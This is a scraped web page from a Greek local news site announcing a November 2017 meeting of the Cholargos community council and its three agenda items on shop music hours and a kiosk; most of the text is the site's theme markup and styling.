</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Συνεδριάζει η Κοινότητα Χολαργού</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_66b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_66b" >
<style>
/* custom css */
.tdi_86_66b{
                    display: inline-block;
                }.tdi_86_66b .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_66b .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_66b .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_aea td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_aea" >
<style>
/* custom css */
.tdi_87_aea{
                    display: inline-block;
                }.tdi_87_aea i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-11-06T11:29:47+02:00">6 Νοεμβρίου 2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_b19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_b19" >
<style>
/* custom css */
.tdi_88_b19{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_b19 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_b19 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_0ba td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_0ba" >
<style>

/* inline tdc_css att */

.tdi_89_0ba{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_0ba{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_0ba i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-22252">944</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_919 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_919" ><div id="tdi_90_919" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25ce%25b4%25cf%2581%25ce%25b9%25ce%25ac%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25b7-%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%258c%25cf%2584%25ce%25b7%25cf%2584%25ce%25b1-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B7+%CE%9A%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25ce%25b4%25cf%2581%25ce%25b9%25ce%25ac%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25b7-%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%258c%25cf%2584%25ce%25b7%25cf%2584%25ce%25b1-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/&amp;media=&description=%CE%A3%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B7+%CE%9A%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A3%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B7+%CE%9A%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D %0A%0A https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_919">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_b60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_b60" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_b60{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_b60{
                    display: none;
                }.tdi_91_b60 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_6e1 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_6e1" ><div class="tdb-block-inner td-fix-index"><p><a href="http://boreiageitonia.gr"><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-22253" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://boreiageitonia.gr/wp-content/uploads/2017/11/Κατερίνα-Γκούμα-Χολαργός-Παπάγος-boreiageitonia.gr_.jpg" alt="" width="597" height="835" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-22253" src="http://boreiageitonia.gr/wp-content/uploads/2017/11/Κατερίνα-Γκούμα-Χολαργός-Παπάγος-boreiageitonia.gr_.jpg" alt="" width="597" height="835" /></noscript>Τα θέματα που</a> θα συζητηθούν στις 12.00 το μεσημέρι της Δευτέρας (6/11), στην αίθουσα συνεδριάσεων του Δημοτικού Συμβουλίου, στον 1ο όροφο του Δημαρχιακού Μεγάρου Χολαργού, έχουν αναλυτικά ως εξής:<span id="more-22252"></span></p>
<p><strong>1)</strong> Χορήγηση άδειας παράτασης ωραρίου χρήσης μουσικής σε κατάστημα υγειονομικού ενδιαφέροντος.</p>
<p><strong>2)</strong> Εισήγηση προς την Επιτροπή Ποιότητας Ζωής σχετικά με διατήρηση θέσεως κενωθέντος περιπτέρου.</p>
<p><strong>3)</strong> Ψήφιση νέας κανονιστικής απόφασης σχετικά με τη χρήση μουσικής στα καταστήματα υγειονομικού ενδιαφέροντος, του <a href="http://allimatia.gr">Δήμου Παπάγου-Χολαργού.</a></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_d9b  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_d9b{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_33b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_33b" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_33b" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25ce%25b4%25cf%2581%25ce%25b9%25ce%25ac%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25b7-%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%258c%25cf%2584%25ce%25b7%25cf%2584%25ce%25b1-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B7+%CE%9A%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25ce%25b4%25cf%2581%25ce%25b9%25ce%25ac%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25b7-%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%258c%25cf%2584%25ce%25b7%25cf%2584%25ce%25b1-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/&amp;media=&description=%CE%A3%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B7+%CE%9A%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A3%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B7+%CE%9A%CE%BF%CE%B9%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D %0A%0A https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_33b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_966  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_966{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_966{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_c29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_c29" >
<style>

/* inline tdc_css att */

.tdi_101_c29{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%cf%85%ce%b3%ce%bc%ce%b1%cf%87%ce%b9%ce%ba%ce%ae-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1/">Μεταλλία για την πυγμαχική ομάδα του Αίαντα Χολαργού στο Πανελλήνιο Πρωτάθλημα Παίδων-Κορασίδων</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%ad%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%80%ce%b7-%cf%87/">Μέτρηση σακχάρου για τα μέλη του ΚΑΠΗ Χολαργού</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_b9c tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_b9c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_b9c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_b9c{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_b9c .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_b9c .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_b9c .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_b9c .tdb-social-item i.td-icon-twitter,
				.tdi_102_b9c .tdb-social-item i.td-icon-linkedin,
				.tdi_102_b9c .tdb-social-item i.td-icon-pinterest,
				.tdi_102_b9c .tdb-social-item i.td-icon-blogger,
				.tdi_102_b9c .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_b9c .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_b9c .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_b9c{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_b9c{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_b9c{
                    border: 1px solid #ededed;
                }.tdi_102_b9c .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_b9c .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_abb td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_abb" >
<style>
/* custom css */
.tdi_103_abb .entry-thumb{
					background-position: center 50%;
				}.tdi_103_abb .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_abb .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_abb .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_abb .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_abb .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_abb .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_abb .td-post-vid-time{
					display: block;
				}.tdi_103_abb .td-post-category{
					display: inline-block;
				}.tdi_103_abb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_abb .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_abb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_abb .td-read-more{
					display: none;
				}.tdi_103_abb .td-post-author-name{
					display: none;
				}.tdi_103_abb .td-post-date,
				.tdi_103_abb .td-post-author-name span{
					display: none;
				}.tdi_103_abb .td-module-comments{
					display: none;
				}.tdi_103_abb .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_abb .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_abb .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_abb .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_abb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_abb .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_abb .td-module-container:before{
					bottom: -9px;
				}.tdi_103_abb .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_abb .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_abb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_abb .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_abb .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_abb .td-module-container:before{
					bottom: -9px;
				}.tdi_103_abb .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_abb .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_abb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_abb .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_abb .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_abb .td-module-container{
					flex-direction: row;
				}.tdi_103_abb .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_abb .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_abb .td-module-container:before{
					bottom: -13px;
				}.tdi_103_abb .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_abb .td-post-author-name{
					display: inline-block;
				}.tdi_103_abb .td-post-date,
				.tdi_103_abb .td-post-author-name span{
					display: inline-block;
				}.tdi_103_abb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_abb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_abb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_abb .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_abb = new tdBlock();
block_tdi_103_abb.id = "tdi_103_abb";
block_tdi_103_abb.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":22252,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 